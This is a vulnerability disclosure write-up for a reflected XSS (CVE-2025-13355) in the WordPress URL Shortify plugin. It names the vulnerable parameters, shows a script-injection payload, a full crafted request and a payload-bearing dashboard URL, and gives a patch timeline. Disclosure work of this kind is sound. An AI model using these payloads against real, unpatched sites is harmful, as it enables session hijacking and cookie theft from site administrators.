CVE-2025-13355: Wordpress - URL Shortify Reflected XSS
Technical breakdown of CVE-2025-13355.
Overview
This post provides a technical breakdown of CVE-2025-13355, a reflected cross-site scripting (XSS) vulnerability discovered in the WordPress URL Shortify plugin.
For more information on the methodology and infrastructure used to discover this vulnerability, see my blog post: CVE Hunting Setup.
Affected Plugin: URL Shortify
Vulnerability Type: Reflected XSS
CVE ID: CVE-2025-13355
Affected Versions: < 1.11.4
Severity: 7.1/High
Status: Patched
Plugin Information
URL Shortify is a WordPress plugin with over 10,000 active installations. It serves as a self hosted alternative to SaaS URL shorteners such as Bitly, TinyURL, Cuttly, Pretty Links.
Vulnerability Details
Root Cause
The plugin does not properly sanitize and escape user input before outputting it back on the page, leading to reflected XSS.
Affected Parameter/Endpoint
Endpoint: /wp-admin/admin.php?page=us_links Vulnerable Parameter: cpt_id
Second Endpoint: /wp-admin/admin.php?page=url_shortify

An attacker can craft a payload that closes the JS string context (e.g. "><script>alert(1)</script>) to execute arbitrary JS code in the victim’s browser.
Proof of Concept
Prerequisites
- WordPress installation
- URL Shortify plugin version
< 1.11.4installed
Installing the plugin
1
ddev wp plugin install url-shortify --activate-network
Exploitation Steps
Links page: Once the plugin is activated, navigate to URL Shortify > Links in the WordPress admin panel. Create a new link and fill in the fields as shown in the screenshot below: 
Intercept the request in Burp, change the request method from POST to GET, and then add the following XSS payload to the cpt_id parameter.
1
a"><script>alert(1)</script>
The full HTTP request is shown below:
1
2
3
4
GET /wp-admin/admin.php?page=us_links&action=new&_wpnonce=3ee4da9c9c&form_data%5Bname%5D=test&form_data%5Burl%5D=http%3A%2F%2Ftest.com&form_data%5Bslug%5D=o0m1&form_data%5Bredirect_type%5D=307&form_data%5Brules%5D%5Bdomain%5D=home&form_data%5Bnofollow%5D=1&form_data%5Bsponsored%5D=1&form_data%5Bparams_forwarding%5D=1&form_data%5Btrack_me%5D=1&form_data%5Bdescription%5D=test&submitted=submitted&form_data%5Bcpt_id%5D=a"><script>alert(1)</script>&submit=Save+Link HTTP/2
Host: my-wp-site.ddev.site
Cookie: <cookies>
--[SNIPPED]--
Manually navigating to the previously shown GET request in the browser triggers the XSS 
Dashboard page: The same payload also triggers an XSS vulnerability in the dashboard:
1
https://<URL>/wp-admin/admin.php?page=url_shortify&refresh=1&"><script>alert(1)</script>
Impact
What an attacker can achieve by exploiting this vulnerability:
- Session hijacking
- Cookie theft
- Phishing attacks
- etc.
Mitigation
- Update to version 1.11.4 or higher
Timeline
[16/11/2025]- Vulnerability discovered[17/11/2025]- Vendor notified[18/11/2025]- CVE assigned[20/11/2025]- Patch released[24/11/2025]- Public disclosure
References
Disclosure: This analysis is for educational purposes only. Always test vulnerabilities in controlled environments with proper authorization.